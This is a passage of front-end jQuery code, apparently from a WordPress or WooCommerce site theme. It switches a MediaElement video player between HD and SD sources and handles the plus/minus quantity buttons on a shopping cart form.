    var geturlhd=jQuery(".mejs-mediaelement  video").attr("src");
    var geturlvideo=jQuery(".mejs-mediaelement video");
    var idvideo=jQuery(".mejs-mediaelement  video").attr("id");
    var hdclass=jQuery(".mejs-quality" ).hasClass( "hd" );
    
    //alert(hdclass);
    //geturlvideo[0].pause();
    //var currenttime=geturlvideo[0].currentTime;
    if(hdclass){
      var result=geturlhd.split("sd=");
      var sdurlx=result[1];
      var newsd=sdurlx.split("#t");
      var sdurl=newsd[0];
      var hdurlx=result[0].replace("?","");
      var newSrc=sdurl+"?hd="+hdurlx+"#t="+geturlvideo[0].currentTime;
      //alert(newSrc);
      jQuery(".mejs-mediaelement video").attr("src", newSrc);
      jQuery( ".mejs-quality" ).removeClass( "hd" );
      geturlvideo[0].autoplay = true;
      geturlvideo[0].load();
      geturlvideo[0].play();
      document.getElementById(idvideo).play();
      //alert("run sd");
    } else {
      var resultx=geturlhd.split("hd=");
      
        //alert(resultx[1]);
        if(resultx[1].length)
        {
        var hdurlx=resultx[1];
        var newhd=hdurlx.split("#t");
        var sdurlx=resultx[0];
        sdurlx=sdurlx.replace("?","");
        newhd[0]=newhd[0].replace("??", "?");
        var newSrcx=newhd[0]+"?sd="+sdurlx+"#t="+geturlvideo[0].currentTime;
        //alert(newSrcx);
        jQuery( ".mejs-quality" ).addClass( "hd" );
        jQuery( ".mejs-quality-container" ).addClass( "hdx" );
        jQuery(".mejs-mediaelement video").attr("src", newSrcx);
        geturlvideo[0].autoplay = true;
        geturlvideo[0].load();
        geturlvideo[0].play();
        document.getElementById(idvideo).play();
       } else {

       }
    }
      e.stopPropagation();
    });
}
 }
}
}
}
}, 200);

});
jQuery(document).ready(function($){

$('form.cart').on( 'click', 'button.plus, button.minus', function() {

// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
qty.val( max );
}
else {
qty.val( val + step );
}
}
else {
if ( min && ( min >= val ) ) {
qty.val( min );
}
else if ( val > 1 ) {
qty.val( val - step );
}
}

});

});